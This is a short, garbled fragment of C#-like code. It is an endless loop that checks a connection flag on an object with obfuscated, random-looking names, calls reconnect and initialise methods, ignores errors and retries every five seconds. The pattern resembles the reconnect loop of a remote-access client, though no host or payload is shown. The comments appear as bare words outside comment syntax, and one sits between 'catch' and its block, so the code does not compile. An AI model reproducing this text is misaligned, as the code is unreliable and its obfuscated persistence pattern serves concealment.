 for (;;)
{
try
{
checks to see if connected
if (!JJMNQeDIVqiM.msKFlJFxBV)
{
JJMNQeDIVqiM.MoagCbtIoepK();
reconnect
JJMNQeDIVqiM.mtNNXIUjmF();
}
}
catch
initialize connection
{
}
Thread.Sleep(5000);
}